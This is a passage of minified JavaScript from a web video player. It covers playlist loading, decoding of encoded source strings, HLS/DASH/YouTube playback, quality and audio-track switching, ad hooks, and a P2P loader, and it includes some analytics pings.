0;v.vast_midroll_limit--}},this.Password=function(){Curtain(),exist(o.pass)&&(o.pass.Remove(),o.pass=null),o.pass=new Pass},this.RemovePassword=function(){RemoveCurtain(),o.pass.Remove(),o.pass=null},this.Curtain=function(){Curtain()},this.RemoveCurtain=function(){RemoveCurtain()},this.HidePoster=function(){exist(o.poster)&&(isVisible(o.poster)&&(0==o.media.time()&&1==v.posterhidestart||(v.posterhidetime>0?(clearTimeout(o.pstr_to),o.pstr_to=setTimeout(HidePoster2,1e3*v.posterhidetime)):HidePoster2())))},this.ShowPoster=function(){ShowPoster()},this.ShuffleEnd=function(){End2()}},Media=function(t){var e,i,s,n,a,r,l,d,c="",u=0,p=!1,f=!1;o.mediascale={x:1,y:1,x0:1,y0:1};var h=0,g=0;if("string"==typeof t){if(0==(t=trim(t)).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t),l&&(t=o.actions.File(t))}catch(e){console.log(e),t="incorrect JSON"}0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),t&&0==t.indexOf("#0")&&(t=t.indexOf(o.pltxt)>0?fd0(t.replace(o.pltxt,""))+o.pltxt:fd0(t)),1==v.fplace&&(t=fplace(t)),"string"==typeof t&&(t.indexOf(".m3u")==t.length-4||t.indexOf(".txt")>0)&&(d=t.split(" or "),m())}function m(){(t=d[h]).indexOf(o.pltxt)>0&&(t=t.replace(o.pltxt,""),v.file=t);let e=new XMLHttpRequest;e.open("POST",t,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("X-CSRF-TOKEN",o.p.key),e.onload=function(){4==this.readyState&&200==this.status?(!function(e){if(e.responseText){var i=e.responseText;if(0==i.indexOf("#"+v.enc2)&&(i=o[o.fd[0]](i)),0==i.indexOf("#"+v.enc3)&&i.indexOf(v.file3_separator)>0&&(i=o[o.fd[1]](i)),t.indexOf(".m3u")==t.length-4){var s=i.split(/(\r\n\t|\n|\r\t)/gm);t=[];for(var n=1,a="",r=0;r<s.length;r++){if(s[r].indexOf("#EXTINF")>-1&&s[r].indexOf(" - ")>-1){var l=s[r].split(" - ");a=l[l.length-1]}s[r].indexOf("http")>-1&&(t.push({title:""+(""!=a?a:n),file:s[r]}),n++,a="")}}else{i=i.replace(/(\r\n\t|\n|\r\t)/gm,"");try{t=JSON.parse(i)}catch(t){b(2)}}exist(t.items)&&(t=YoutubePlaylist(t)),o.controls&&1==v.playlist.openplaylistbefore&&(o.controls.PlaylistVisible()||o.controls.PlaylistShow()),y(),MainResize(),setTimeout((function(){js("playlist")}),1)}}(this),o.controls.NewPl()):b(1)},e.onerror=function(t){b(1)},e.send(null),l=!0}function b(t){h+1<d.length&&(h++,m(),t=0),1==t&&x("playlist not found or access denied"),2==t&&x("playlists JSON")}function y(){(t=o.actions.File(t))&&"?"!=t&&L(t)}function x(t){log("Error: "+t);var i=!0,n=!0;if(js("loaderror",t),e&&e.length>0)if((i=++s>e.length-1)&&1==v.tryotherquality&&o.files.length>1&&(-1==o.files_quality[o.current_quality].indexOf(Lang("loading_error"))&&(o.files_quality[o.current_quality]=o.files_quality[o.current_quality]+" ("+Lang("loading_error")+")"),o.current_quality>0?(n=!1,o.actions.SetQuality(o.current_quality-1),R()):-1==o.files_quality[o.current_quality+1].indexOf(Lang("loading_error"))&&(n=!1,o.actions.SetQuality(o.current_quality+1),R())),i)1==v.reload&&n&&(i=!1,_());else{!(o.seekto>0||!o.start||a.isLive())&&(o.seekto=S()),o.file_type==I(e[s])&&"native"==o.file_type||o.play&&(o.actions.Stop(),!0),log("Alternative source",o.seekto),L("or"),o.start&&!o.vast&&a.Play(),R()}i&&n&&t&&w(t,!0)}function w(t,e){gaTracker("error","Error",!0),1!=v.alerts||o.media_error||(1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt(t),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo,o.actions.HidePoster())),e&&(o.media_error=!0),o.play&&(o.actions.StopWaiting(),o.controls.Pause()),exist(o.poster)&&!exist(o.err404v)&&o.actions.ShowPoster(),js("error",t)}function _(){g++,log("Error Reload Timeout "+g),o.play&&(o.rldplay=1),exist(o.reloadto)&&clearTimeout(o.reloadto),o.reloadto=setTimeout(k,1e3*v.reloadtimeout)}function k(){var t=existv(v.reloadtimes,10);(o.play||1==o.rldplay)&&(o.rldplay=0,g<t?o.actions.Reload():w("Reload Error "+a.errorMessage()))}function S(){return a.time()}function P(){return a.duration()}function T(){var t=!1;return a&&("youtube"==o.file_type&&(t=a.auto()),"hls"==o.file_type&&1==v.hlsquality&&A()>1&&1==v.hlsautoquality&&(t=a.auto()),"dash"==o.file_type&&1==v.dashquality&&O()>1&&(t=a.auto())),t}function A(){return"hls"==o.file_type?a.HlsLevelsLength():0}function O(){return"dash"==o.file_type?a.DashLevelsLength():0}function E(){("playing"==(c=a?a.status():"")||o.casting)&&o.actions.Playing(),""!=c&&o.actions.Loading()}function C(){o.poster&&o.frame.removeChild(o.poster),o.poster=createElement("div"),css(o.poster,{"pointer-events":"none",opacity:v.poster_a,transition:"opacity 0.5s"}),1==v.poster_float?PluginFloatPoster():css(o.poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%"}),o.frame.appendChild(o.poster)}function L(n,r,l){if(""==v.file2_separator&&(v.file2_separator=";"),n.indexOf("{")>-1&&n.indexOf("}")>-1&&n.indexOf(v.file2_separator)>-1){var d=n.split(v.file2_separator);o.audiotracks=[];for(var c=0;c<d.length;c++)o.files_audiotrack[c]=d[c].substr(d[c].indexOf("{")+1,d[c].indexOf("}")-1),o.audiotracks[c]=d[c].substr(d[c].indexOf("}")+1),exist(v.default_audio)&&v.default_audio==o.files_audiotrack[c]&&(o.current_audiotrack=c);n=o.audiotracks[o.current_audiotrack]}!exist(e)&&(e=[]),o.fileTimeout&&clearTimeout(o.fileTimeout),n&&"or"!=n&&"x"!=n&&function(t){e=t.split(" or ");for(var o=0;o<e.length;o++)e[o].indexOf(" and ")>-1&&(i=e[o].split(" and "),e[o]=i[random(0,i.length-1)]),exist(v.prefile)&&-1==e[o].indexOf("//")&&(e[o]=v.prefile+e[o]);s=0}(n);var u=o.file_type;if(e.length>0){o.file_type=I(e[s]);var p=!1;if(l&&(p=!0),(t=e[s])&&(t=t.replace(/\(random\)/g,Math.random())),t.indexOf("~")>-1||t.indexOf("#")>-1){var h=!1;new Promise((function(e){let i=new XMLHttpRequest,s=`${v.file_path}${t.substr(1)}.txt`;i.open("POST",s,!1),i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.setRequestHeader("X-CSRF-TOKEN",o.p.key),i.onreadystatechange=function(){i.readyState==XMLHttpRequest.DONE&&200==i.status&&e(i.response)},i.send(null)})).then((function(t){!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),setTimeout((function t(){if(!0!==o.start||!0!==o.play||h)setTimeout(t,1e4);else{let t="undefined"==typeof adblock||o.ab||"none"==window.getComputedStyle(document.querySelector("#adv"),null).display?1:0,e="vast_started"in o&&!0===o.vast_started?1===t?0:1:0;gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&pre=${e}`),h=!0}}),1e4),setTimeout((function t(){!0===o.start?gif(`//stat2.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}`):setTimeout(t,1e4)}),1e4),PauseBannerPlugin("pausebannerhide")}))}else!p&&"x"!=n&&a&&o.file_type==u&&("native"==u||"vimeo"==u&&!o.system.mobile||"youtube"==u&&o.start&&!f||"dm"==u||"hls"==u||"dash"==u)?(a.src(t),log("src")):(log("New"),M(),j(t)),PauseBannerPlugin("pausebannerhide");o.speed1&&(o.line_speed?a.setSpeed(o.custom_speed):o.current_speed!=o.speed1&&a.setSpeed(o.files_speed[o.current_speed]))}r||(clearInterval(o.timerInterval),o.timerInterval=setInterval(E,o.timerTime),exist(v.subtitle)||1!=v.sub_upload||1!=v.sub_upload0||(v.subtitle=""),exist(v.subtitle)&&o.actions.Subtitle(v.subtitle),1==v.hidevideo&&(1==v.nativecontrolsmobile&&o.system.mobile||("youtube"==o.file_type?css(o.mediacontainer,{top:-3e3,left:-3e3}):hide2(o.mediacontainer),v.toolbar.hide=0)))}function I(t){var e="native";if(t)if(t.indexOf(".m3u8")>0)e="hls";else if(t.indexOf(".mpd")>0)e="dash";else if(0==t.indexOf("ws"))e=o.ws;else if(t.indexOf("youtube.com/")>-1||t.indexOf("youtu.be/")>-1)if("function"==typeof MediaYoutube){if(e="youtube",1==v.youtubeposter){var i="https://img.youtube.com/vi/"+YoutubeID(t)+"/";!function(t,e){var o=new Image;o.onload=function(){e(this.height)},o.src=t}(i+"maxresdefault.jpg",(function(t){v.poster=t>100?i+"maxresdefault.jpg":i+"hqdefault.jpg",o.playlist_dic&&(o.playlist_dic[o.plid].poster=v.poster),1!=v.autoplay&&!o.start&&Poster(v.poster,o.poster,v.poster_scale)}))}}else log("No YouTube");else 1==v.vimeo&&t.indexOf("vimeo.com/")>-1?e="vimeo":1==v.dm&&t.indexOf("dailymotion.com")>-1?e="dm":1==v.pjsframe&&"function"==typeof PjsFramed&&PjsFramed(t)&&(e="pjs");return o.tagvideo="native"==e||"hls"==e||"dash"==e||e==o.ws,e}function j(t){o.file_type=I(t),o.tagvideo&&(a=new MediaVideo(t,o.mediacontainer,!1)),"youtube"==o.file_type&&(a=new MediaYoutube(t,o.mediacontainer)),1==v.vimeo&&"vimeo"==o.file_type&&(a=new MediaVimeo(t,o.mediacontainer)),"pjs"==o.file_type&&(a=new MediaPjs(t)),"dm"==o.file_type&&(a=new MediaDaily(t,o.mediacontainer)),o.controls&&o.controls.UpdateSettings();var e=0;exist(v.duration)&&(o.continue&&1==v.timestore&&!o.start&&(e=o.continue.flag().t),setTimeout((function(){o.actions.Duration(e,v.duration)}),100))}function M(){a&&(a.Remove(),a=null,c="ended"),r&&(r.Remove(),r=null,r=void 0,o.mediapip.remove(),o.media2=null,o.mediapip=null)}function R(){v.fileto>0&&e.length>1&&0==P()&&(clearTimeout(o.fileTimeout),o.fileTimeout=setTimeout(z,1e3*v.fileto))}function z(){o.play&&0==P()&&0==S()&&a&&0==a.loaded()&&s!=e.length-1&&x("File Timeout")}function H(t){if(String(t).indexOf(":")>0){var e=t.split(":"),i=o.screen_w/o.screen_h,s=o.media.size();s.width>0&&(i=s.width/s.height);var n=e[0]/e[1];if(i!=n){o.tagvideo&&a.ObjectFit();var r=o.screen_h*n/o.screen_w,l=o.screen_w/n/o.screen_h;r<1?(o.mediascale.x0=o.mediascale.x=parseFloat(r),o.mediascale.y=1):(o.mediascale.x=1,o.mediascale.y0=o.mediascale.y=parseFloat(l)),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.custom_aspect=t}}else o.mediascale.x+=parseFloat(t),o.mediascale.y+=parseFloat(t),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"});1==v.hotkey.scaledrag&&(o.mediadrag||(o.mediascale.x>0||o.mediascale.y>1)&&(PluginMovable(o.mediacontainer,"o.dragging"),o.mediadrag=!0),V()),o.controls.MenuProc("scale")}function V(){o.mediadrag&&1!=v.hotkey.scaledrag0&&1==o.mediascale.x&&1==o.mediascale.y&&css(o.mediacontainer,{top:0,left:0})}function D(){var t=XHR(v.tagsurl+"?url="+e[s]);t.onload=function(){4==this.readyState&&200==this.status&&this.responseText&&(v.title=this.responseText,o.actions.Title("title"))},t.send()}o.mediacontainer=createElement("div"),Pos0(o.mediacontainer),css(o.mediacontainer,{transition:"transform 0.2s linear","text-align":"center"}),o.frame.appendChild(o.mediacontainer),1==v.hotkey.swiping&&(o.mdswp||(PluginMovable(o.mediacontainer,"o.swiping",!0,!1,(function(){var t;o.mediacontainer.offsetLeft>o.screen_w/2?o.controls.PlaylistPrevExist()&&(t=!0,o.controls.PlaylistPrev()):o.mediacontainer.offsetLeft<-o.screen_w/2&&o.controls.PlaylistNextExist()&&(t=!0,o.controls.PlaylistNext());t?css(o.mediacontainer,{left:0}):new Motion({mc:o.mediacontainer,type:"left",to:0,time:.1,ease:"back",me:"mdswp"})})),o.mdswp=!0)),l||y(),this.onError=function(t){x(t||a.errorMessage())},this.onEnded=function(t){log("Ended"),p=!0;var e=!1;if(P()>0&&!o.casting&&!t){var i=o.current_time;i+10<P()&&(log("Break (recovery)"),js("recovery"),a.Play(),a.Seek(i),e=!0)}e||(o.actions.Ended(),js("end"))},this.onPlay=function(){1==v.posterhidepause&&exist(o.poster)&&o.actions.ShowPoster(),1==v.posterhide&&o.actions.HidePoster(),o.controls.Play(),o.actions.onPlayTag(),1==v.tags&&exist(v.tagsurl)&&v.tagsurl.length>5&&(D(),clearInterval(n),n=setInterval(D,1e3*v.tagsinterval)),1==v.reload&&g>0&&0==o.media.duration()&&(g=0,_()),js("play")},this.NativeControls=function(){1==v.nativecontrolsmobile&&o.tagvideo&&o.actions.NativeControls()&&(o.nativecontrols=a.nativeControls(),o.controls.refresh()),o.checknative=!0},this.onPause=function(){o.actions.Pause()},this.onSeeking=function(){log("Seeking")},this.onSeeked=function(){log("Seeked"),o.actions.Seeked(),exist(o.seeking_time)&&js("seek",o.seeking_time)},this.onMeta=function(){log("Metadata"),g=0,o.actions.Metadata()},this.onDuration=function(){a&&(log("Duration",P()),o.actions.Duration(S(),P()),js("duration",P()),g=0,clearTimeout(o.reloadto),exist(o.restart_audio)&&(o.actions.SetAudioTrack(o.restart_audio),o.restart_audio=null))},this.onVolume=function(){},this.onWaiting=function(){log("Waiting"),o.actions.Waiting(),js("waiting")},this.onTimeupdate=function(){u!=S()&&(o.actions.StopWaiting(),0==u&&1==v.posterhide&&1==v.posterhidestart&&o.actions.HidePoster()),u=S(),js("time",u),1==v.pip.on&&"function"==typeof PluginPip&&!r&&1!=v.pip.custom&&v.file2&&""!=v.file2&&u>0&&(o.mediapip=new PluginPip,r=o.mediapip.create())},this.onYoutubeReady=function(){"youtube"==o.file_type&&a&&a.YoutubeReady()},this.playByYoutubeId=function(t){o.actions.Stop(),a.playId(t)},this.YoutubeReady=function(){return"youtube"!=o.file_type||!a||a.ready()},this.getHLS=function(){return a.getHLS()},this.getDASH=function(){return a.getDASH()},this.SetQuality=function(t){if(log("Quality",t),("native"==o.file_type||o.file_type==o.ws||"hls"==o.file_type&&(0==v.hlsquality||A()<2)||"dash"==o.file_type&&(0==v.dashquality||O()<2))&&exist(o.files[t])){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.files[t],!0);var i=!0;v.settings&&((1!=v.settings.qualitypause||o.play)&&o.start||(i=!1)),i&&o.actions.Play()}"hls"==o.file_type&&1==v.hlsquality&&A()>1?a.setHlsQuality(t):"dash"==o.file_type&&1==v.dashquality&&O()>1?a.setDashQuality(t):"youtube"!=o.file_type&&"dm"!=o.file_type||a.setQuality(t)},this.renameQualities=function(t,e){return function(t,e){var o=t.height+"p";t.height<200?o="160p":t.height>=200&&t.height<=300?o="240p":t.height>300&&t.height<=400?o="360p":t.height>400&&t.height<=500?o="480p":t.height>500&&t.height<=600?o="540p":t.height>600&&t.height<=900?o="720p":t.height>900&&t.height<=1200?o="1080p":t.height>1200&&t.height<=1800?o="1440p":t.height>1800&&(o="2160p");426==t.width&&t.height<=240?o="240p":640==t.width&&t.height<=360?o="360p":t.width>=854&&t.width<=860&&t.height<=480?o="480p":1280==t.width&&t.height<=720?o="720p":1920==t.width&&t.height<=1080?o="1080p":2560==t.width&&t.height<=1440?o="1440p":3840==t.width&&t.height<=2160&&(o="2160p");1==v.settings.customqualities&&exist(v.settings["name"+o])?o=v.settings["name"+o]:(1==e&&(o=Lang(o)),2==e&&exist(t.bitrate)&&(o=parseInt(t.bitrate/1e3)+" "+Lang("kbps")));return o}(t,e)},this.renameTracks=function(t){return function(t){var e=t.toLowerCase();"eng"==e||"en"==e?t="English":"rus"!=e&&"ru"!=e||(t="Русский");"object"==typeof v.rename_audio&&(t=existv(v.rename_audio[t],t));return t}(t)},this.SetSpeed=function(t){log("Speed",t),a&&a.setSpeed(t),1==v.pip.on&&r&&r.setSpeed(t)},this.nativeSubtitle=function(){!function(){if(o.tagvideo&&o.subs){a.removeTracks();for(var t=0;t<o.subs.length;t++)a.addTrack(o.subs[t],o.files_subtitle[t],t==o.current_subtitle)}}()},this.removeNativeSubtitle=function(){a.removeTracks()},this.SetAudioTrack=function(t){if(log("Audiotrack",t),o.audiotracks.length>0){if(o.audiotracks[t]){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.audiotracks[t],!0),o.actions.Play()}}else"hls"==o.file_type&&1==v.hlsaudio?a.setHlsAudioTrack(t):"dash"==o.file_type&&1==v.dashaudio&&a.setDashAudioTrack(t)},this.getQuality=function(){var t=o.files_quality[o.current_quality];return null==t&&(t=""),(T()&&1==v.hlsautoquality&&1==v.hlsquality&&t!=Lang("auto")?Lang("auto")+" ":"")+t},this.getAudioTrack=function(){var t=o.files_audiotrack[o.current_audiotrack];return null==t&&(t=""),t},this.autoQuality=function(){return T()},this.resize=function(t){a&&("youtube"==o.file_type||"vimeo"==o.file_type||exist(v.ratio))&&a.resize(),v.screenmarginbottom>0&&css(o.mediacontainer,{height:o.fullscreen?"100%":o.normal_h-v.screenmarginbottom}),o.media2&&1==v.pip.movable&&o.mediapip.resize(),1==v.poster_float&&FloatPosterScale()},this.size=function(){return a.size()},this.iosfull=function(){a.iosfull()},this.reload=function(){log("reload"),o.reloadTimer=0,o.start&&(v.autoplay=1),o.actions.Waiting(),t&&1!=v.rldnornd&&-1==t.indexOf("(random)")&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),o.tagvideo?a.src(t):L(t)},exist(o.poster)||C(),exist(v.poster)&&(""!=v.poster?(Poster(v.poster,o.poster,v.poster_scale),1!=v.posterhidepause||o.start||hide(o.poster)):v.poster=null),this.Remove=function(){M()},this.RemoveAll=function(){e=[],M()},this.File=function(t,e,o){L(t,e,o)},this.Poster=function(t){Poster(t,o.poster,v.poster_scale)},this.Play=function(){a?(p=!1,f=!1,o.casting?o.chromecast.Play():(a.Play(),1==v.posterhide&&o.actions.HidePoster()),exist(r)&&r.Play(),o.channels&&(o.tagvideo?o.clicktime>0&&!o.channels.Created()&&o.channels.Update():(o.files_channel=[],o.controls.SettingChanged("channel"))),o.tagvideo&&v.volumegain>-1&&!o.gained&&!o.system.ios&&o.clicktime>0&&a.Gain(),R()):setTimeout(this.Play,500)},this.PipSwitch=function(t){if(o.media2){if(1==v.pip.movable&&o.moving[o.media2]>2)return;t&&(t.stopPropagation(),window.event&&(window.event.cancelBubble=!0));var e=a;a.ChangePip(!0,o.media2),r.ChangePip(!1,o.mediacontainer),a=r,r=e,a.Play(),r.Play(),js("pip")}},this.reYT=function(){a.src(t)},this.ToolbarHide=function(){1==v.effects&&o.effects.api("hide"),o.toolbarhidden=!0},this.ToolbarShow=function(){v.toolbar.resizeme&&(v.toolbar.resizeme=!1,o.controls&&(o.controls.resizeFromText(1),o.controls.resizetext())),o.toolbarhidden=!1},this.PipToggle=function(){o.media2&&o.mediapip&&o.mediapip.toggle()},this.Airplay=function(){o.tagvideo&&o.airplay&&(o.airplayed=!0,a.airplay())},this.PipWebkit=function(){o.tagvideo&&o.pipwebkit&&a.pipwebkit()},this.BeforeVast=function(){1==v.vast_poster&&exist(v.vast_posterurl)&&(exist(o.vast_poster)||(o.vast_poster=createElement("div"),css(o.vast_poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%","pointer-events":"none",zIndex:1e4}),o.frame.appendChild(o.vast_poster)),show2(o.vast_poster),Poster(v.vast_posterurl,o.vast_poster,"fill")),a&&(datetime(0),a.BeforeVast())},this.AfterVast=function(){o.vast_poster&&hide2(o.vast_poster),a&&a.AfterVast()},this.Pause=function(){o.casting?o.chromecast.Pause():a?a.Pause():log("nomedia"),exist(o.media2)&&r.Pause()},this.Recover=function(){f=!0,o.actions.Seek(0,!1),exist(o.poster)&&o.actions.ShowPoster(),L("x")},this.Toggle=function(){a&&a.Toggle()},this.Seek=function(t){a&&(o.casting?o.chromecast.Seek(t):(a.Seek(t),1==v.pip.on&&r&&r.Seek(t)))},this.Mute=function(){a&&(a.Mute(),o.casting&&o.chromecast.Mute(),log("mute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Mute()},this.Unmute=function(){a&&(a.Unmute(),o.casting&&o.chromecast.Unmute(),log("unmute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Unmute()},this.Volume=function(t){a&&a.Volume(t),1==v.pip.on&&1==v.pip.nomute&&r&&r.Volume(t),o.casting&&o.chromecast.Volume(t)},this.isPlaying=function(){return!!a&&a.isPlaying()},this.isLive=function(){return!!a&&a.isLive()},this.status=function(){return c},this.ended=function(){return p},this.time=function(){var t=0;if(a){if(t=S(),o.casting){var e=o.chromecast.Time();e&&(t=e)}else P()>0&&t!=P()&&(o.current_time=t+1e-4);return t}return 0},this.duration=function(){var t=0;if(a&&(0==(t=P())&&exist(v.duration)&&(t=1*v.duration),o.casting)){var e=o.chromecast.Duration();e&&(t=e)}return t},this.loaded=function(){return a?a.loaded():0},this.flip=function(){o.mediascale.flip=!o.mediascale.flip,css(o.mediacontainer,{transform:o.mediascale.flip?"scaleX(-1)":"scaleX(1)"})},this.createposter=function(){C()},this.Preload=function(){o.tagvideo&&a.preload()},this.menufltr=function(t,e){if("scale"==t)1==e&&H(v.settings.scale/100),2==e&&H(-v.settings.scale/100),3==e&&o.media.normalscale();else if(o.tagvideo){o.fltrs[t]||(o.fltrs[t]="sepia"==t?0:1),1==e&&(o.fltrs[t]+=v.settings[t]/100),2==e&&(o.fltrs[t]-=v.settings[t]/100),3==e&&(o.fltrs[t]="sepia"==t?0:1),!o.cftlr&&(o.cftlr=[]),o.cftlr[t]=t+"("+parseInt(100*o.fltrs[t])+"%) ";var i="";for(var s in o.cftlr)i+=o.cftlr[s];css(a.tag(),{filter:i}),o.controls.MenuProc(t)}},this.scale=function(t){H(t)},this.normalscale=function(){o.tagvideo&&a.ObjectFit(),o.mediascale.x=o.mediascale.x0,o.mediascale.y=o.mediascale.y0,css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.controls.MenuProc("scale"),o.custom_aspect=null,V()},this.hlsDashSub=function(t,e){a.hlsDashSub(t,e)},this.currentFile=function(){return e&&e.length>0&&e[s]?e[s]:""},this.tag=function(){return!!a&&a.tag()},this.captions=function(){o.tagvideo&&a.captions()},this.onDash=function(){a.onDash()}},MediaVideo=function(url,container,pip){var pjstg=createElement(1==v.hidevideo?"audio":"video"),hls_config,pipto=0,hls,is_hls=!1,is_hls2=!1,hls_started=!1,hls_created=!1,hls_force=-1,dash,dash_created=!1,ws,ws_created=!1,is_dash=!1;o.live=!1;var is_sleep=0,is_ws=!1,error,error_time,unmuteplease=!1,pip_quality=-1,pause_before_vast=-1,sleep_timeout,_hlssubtracks,_seekaftervast,urlmse,mimeCodec='video/mp4; codecs="avc1.42E01E, mp4a.40.2"',nops=!1;if(css(pjstg,{position:"absolute",top:0,left:0,width:"100%",height:"100%","object-fit":"contain",transition:"filter 0.2s linear","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),ObjectFit(),o.system.iphone&&1==v.autoplay&&1==v.autoplaymute?!o.start&&v.preroll?attr(pjstg,{playsinline:1}):attr(pjstg,{muted:1,playsinline:1,autoplay:1}):(1==v.playsinlineonmobile&&o.system.mobile&&attr(pjstg,{playsinline:1}),o.system.tv||attr(pjstg,{preload:1==v.preload&&0==v.autoplay?"metadata":"none"})),1==v.tagcors&&attr(pjstg,{crossorigin:"anonymous",crossOrigin:"anonymous"}),attr(pjstg,{src:url,"x-webkit-airplay":"allow",disableRemotePlayback:"true"}),1!=v.drunchr&&attr(pjstg,{disableRemotePlayback:"true"}),1==v.ynxnopip&&attr(pjstg,{pip:"false"}),pip&&(pjstg.autoplay=!0,1==v.pip.nomute&&1!=v.autoplay||(pjstg.muted=!0)),1==v.nativenodownload&&attr(pjstg,{controlsList:"nodownload"}),tagSrc(),1==v.taginframe){var tagframe=createElement("iframe");attr(tagframe,{scrolling:"no",allowfullscreen:"true",allowtransparency:"true",src:""}),css(tagframe,{position:"absolute",width:"100%",height:"100%",border:0}),container.appendChild(tagframe);var framei=window.setInterval((function(){"complete"===tagframe.contentWindow.document.readyState&&(window.clearInterval(framei),css(tagframe.contentDocument.body,{padding:0,margin:0}),tagframe.contentDocument.body.appendChild(pjstg))}),100)}else container.appendChild(pjstg);if(exist(url)||(url=""),url.indexOf(".mpd")>0)is_dash=!0,o.dash||"undefined"!=typeof PluginDash&&(o.dash=new PluginDash),exist(o.dash)&&(exist(window.dashjs)?CheckDash():o.dash.script());else if((1==options.hls&&1!=v.HDVBPlayercom||url.indexOf(".m3u8")>0)&&(-1!=o.compilation.indexOf("HLS")||exist(window.Hls))){is_hls=!0,is_hls2=!0;try{exist(Hls)?!Hls.isSupported()||o.system.safari&&1==v.nativehlsinsafari&&!o.system.ios||o.system.safari&&o.system.ios&&1==v.nativehlsios||o.system.edge&&1==v.nativehlsinedge?(log("HLS support ",Hls.isSupported()),is_hls=!1):(1==v.preload||1==v.autoplay||1==v.preloadhls||pip)&&CreateHLS(!1):is_hls=!1}catch(error){is_hls=!1}}else 0==url.indexOf("ws")&&1==v.flussonic&&(is_ws=!0,CreateWS());function CheckDash(){is_dash=!0,MseIsSupported()?1!=v.preload&&1!=v.autoplay&&1!=v.preloaddash||CreateDASH(!1):(is_dash=!1,log("DASH not supported"))}function CreateDASH(t){o.dash&&!dash_created&&(o.dash.create(t,pjstg,url,pip),exist(window.dashjs)&&(dash_created=!0))}function CreateHLS(t){log("HLS"),o.files.length>1?(v.hlsquality=0,v.hlsquality_off=!0):v.hlsquality_off&&(v.hlsquality=1),o.audiotracks.length>1?(v.hlsaudio=0,v.hlsaudio_off=!0):v.hlsaudio_off&&(v.hlsaudio=1),o.hls_subs=!1,hls_force=-1;var e=!1;if(v.preroll&&1==v.hlsvastwait&&(e=!0,v.hlsvastwait=0),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml){let t={loader:{trackerAnnounce:["wss://awt.vb17121coramclean.pw:8433"],cachedSegmentExpiration:864e5,cachedSegmentsCount:1e3,requiredSegmentsPriority:3,httpDownloadMaxPriority:9,httpDownloadProbability:.06,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!0,p2pDownloadMaxPriority:50,httpFailedSegmentTimeout:1e3,simultaneousP2PDownloads:20,simultaneousHttpDownloads:3,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:17e3,httpUseRanges:!0},segments:{swarmId:void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}};var i=p2pml.core.HybridLoader.isSupported(),s=i?new p2pml.hlsjs.Engine(t):void 0;v.p2p&&i&&(v.hlsconfig={...v.hlsconfig,liveSyncDurationCount:20,loader:i?s.createLoaderClass():Hls.DefaultConfig.loader})}if(hls_config={debug:1==v.hlsdebug&&!pip,autoStartLoad:(1==v.preload||1==v.autoplay||pip||t)&&!e,maxBufferLength:60,maxMaxBufferLength:60,manifestLoadingTimeOut:v.hlsmto>0?1e3*v.hlsmto:4e4,fragLoadingTimeOut:v.hlsfto>0?1e3*v.hlsfto:4e4,enableWorker:!1},1==v.hlscltps&&(hls_config.capLevelToPlayerSize=!0),1==v.hlscookies&&(hls_config.xhrSetup=function(t,e){t.withCredentials=!0}),exist(v.hlsconfig)&&(exist(v.hlsconfig.maxBufferLength)&&(v.hlsconfig.maxBufferLength>600&&(v.hlsconfig.maxBufferLength=600),v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength),exist(v.hlsconfig.customBuffer)&&(v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength=v.hlsconfig.customBuffer),"object"==typeof v.hlsconfig))for(var n in v.hlsconfig)hls_config[n]=v.hlsconfig[n];hls=o.system.tv?new HlsTV(hls_config):new Hls(hls_config),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml&&i&&p2pml.hlsjs.initHlsJsPlayer(hls),js("hls",hls,1),hls.loadSource(url),hls.attachMedia(pjstg),hls.on(Hls.Events.MEDIA_ATTACHED,(function(){log("HLS attached")})),hls.on(Hls.Events.MANIFEST_LOADED,(function(t,e){!pip&&o.actions.MediaReady()})),hls.on(Hls.Events.MANIFEST_PARSED,(function(t,e){!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(HlsQualityLevels(),HlsLevel(),o.controls&&o.controls.QualityChangedNoHand(o.current_quality))}));var 